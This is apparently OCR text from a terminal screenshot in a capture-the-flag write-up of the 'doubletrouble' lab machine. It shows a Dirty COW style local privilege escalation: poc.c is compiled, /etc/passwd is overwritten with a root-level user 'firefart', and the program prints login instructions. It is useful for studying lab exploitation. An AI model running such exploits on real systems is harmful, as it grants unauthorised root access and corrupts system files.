 192.168.159.158 - PuTTY
clapton@doubletrouble:~$ gcc -pthread poc.c -o exp -lcrypt
clapton@doubletrouble:~$ ls
exp  poc.c  user.txt
clapton@doubletrouble:~$ ./exp root
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: root
Complete line:
firefart:fiw.I6FqpfXW.:0:0:pwned:/root:/bin/bash
mmap: 7fe45724c000
id
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'root'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'root'.